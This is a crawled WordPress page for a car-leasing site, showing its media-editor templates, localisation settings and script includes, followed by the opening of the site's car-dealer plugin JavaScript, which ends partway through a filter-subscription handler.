					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'FleetPartners Leasing | Car Rental | Fleet Technology' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/carquery.0.3.4.js?ver=0.3.4" id="carquery-api-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.timePicker.min.js?ver=2013-07-18" id="time-picker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-select.min.js?ver=4.0.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/js/jquery.blockUI.min.js?ver=2.0.0" id="blockUI-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.isinview.js?ver=1.0.6" id="isInView-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/loan-calculator.js?ver=1.0.0" id="autoroyal-loan-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/chosen.jquery.min.js?ver=1.8.7" id="chosen-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" id="autoroyal-js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","currency_symbol":"\u20a6","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","protocol":"https"};
//# sourceURL=autoroyal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0" id="autoroyal-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"2147483648b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,svgz"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"da3183cb0d"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://fleetpartners.ng/wp-json/","nonce":"796465833b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https://fleetpartners.ng/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"Documents","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"6c797f9299","setAttachmentThumbnail":"0ce787065d"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://fleetpartners.ng/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fleetpartners.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fleetpartners.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/autoroyal-public.js?ver=1.0.2
body_size: 15641
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	jQuery("document").ready(function(){

		jQuery.fn.exists = function(){return this.length>0;}

		jQuery("#showDropOffLocation").change(function() {
            if(this.checked) {
                jQuery('.add-car-manually').slideDown('fast');
                jQuery('.select-car-model-table').slideUp('fast');
            } else {
                jQuery('.add-car-manually').slideUp('fast');
                jQuery('.select-car-model-table').slideDown('fast');
            }
        });

		jQuery(document).on('click', '.delete-price-period', function(e){
			e.preventDefault();
	       	jQuery(this).parent().parent().remove();
	    });

	    jQuery(document).on('click', '.add-new-price-period', function(e){
			e.preventDefault();
			var id = jQuery('.autoroyal-price-set-wrapper .price-set:last').attr('set-id');
			id++;
			//jQuery(".clean-price-set").attr("set-id", id);
			//jQuery(".clean-price-set #price_set_period").attr('name', 'price_set['+id+'][period]');
			//jQuery(".clean-price-set #price_set_price").attr('name', 'price_set['+id+'][price]');
			jQuery(".clean-price-set").clone().insertAfter(".autoroyal-price-set-wrapper .price-set:last").removeClass('hidden').removeClass('clean-price-set');
			jQuery(".autoroyal-price-set-wrapper .price-set:last").attr("set-id", id);
			jQuery(".autoroyal-price-set-wrapper .price-set:last #price_set_period").attr('name', 'price_set['+id+'][period]');
			jQuery(".autoroyal-price-set-wrapper .price-set:last #price_set_price").attr('name', 'price_set['+id+'][price]');
	    });

		jQuery('.autoroyal-select-color').change(function(){
		    var value = jQuery( 'input.autoroyal-select-color:checked' ).val();
		    jQuery("#vehicle_exterior_color").val(value);
		});

		jQuery('.autoroyal-select-interior-color').change(function(){
		    var value = jQuery( 'input.autoroyal-select-interior-color:checked' ).val();
		    jQuery("#vehicle_interior_color").val(value);
		});


		/****************
		**  Update Account
		*****************/
		if ($('#autoroyal-update-user-form').length) {

			$('#autoroyal-update-user-form #password').keypress(function() {
				$('#autoroyal-update-user-form #password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#autoroyal-update-user-form #repeat_password').keypress(function() {
				$('#autoroyal-update-user-form #repeat_password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#autoroyal_update_account').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				var password = $("#autoroyal-update-user-form #password").val();
	    		var confirmPassword = $("#autoroyal-update-user-form #repeat_password").val();

				if ( password != '' ) { // Validate repeat password

					if ( password != confirmPassword ) { // Validate repeat password
						errors = 1;
						$('#autoroyal-update-user-form #repeat_password-error').addClass("visible");
						$('html, body').animate({
					        scrollTop: $("#autoroyal-update-user-form #repeat_password").offset().top - 180
					    }, 500);
						return;
					}

				}

				if( errors == 0 ) {
					jQuery("#autoroyal-update-user-form").submit();
				} else {
					return false;
				}

			});

		}

        /*-----------------------------------------------------------------------------------*/
        /* Subscribe to Filter
        /*-----------------------------------------------------------------------------------*/
        $('#subscribe-filter').click(function(e){

        	e.stopPropagation();
        	e.preventDefault();

        	if( $( "#subscribe-filter-email-holder" ).exists() ) {

        		$( "#subscribe-filter-email-holder" ).css("display", "block");

        	} else {

	            var subscribe_filter = {
	                url: autoroyalSettings.autoroyal_ajaxurl,
	                type: "POST",
	                dataType: 'json',
	                data: $(this).serialize() + '&action=autoroyal_subscribe_filter',
	                beforeSubmit:  function(){
	                	//console.log("ceva");
	                    $('#subscribe-filter .fa-spinner').css("display", "inline-block");
	                },  // pre-submit callback
	                success: function(data){
	                	$('#subscribe-filter .fa-spinner').css("display", "none");
